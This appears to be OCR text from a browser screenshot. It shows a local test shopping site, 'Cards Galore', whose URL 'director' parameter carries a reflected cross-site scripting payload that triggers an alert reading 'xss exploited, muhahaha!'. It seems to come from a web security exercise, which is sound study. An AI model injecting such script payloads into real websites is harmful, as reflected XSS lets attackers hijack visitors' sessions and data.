 s Firefox Web Browser Oct 23 14:14
Cards Galore — A card sale s Cards Galore — A card sale s Cards Galore — A card sale s Cards Galore — A card sale s Cards Galore — A card sal
127.0.0.1:8000/gift/?director=<script>alert("xss exploited, muhahaha!")</script>
Auction Home Services
127.0.0.1:8000
xss exploited, muhahaha!
OK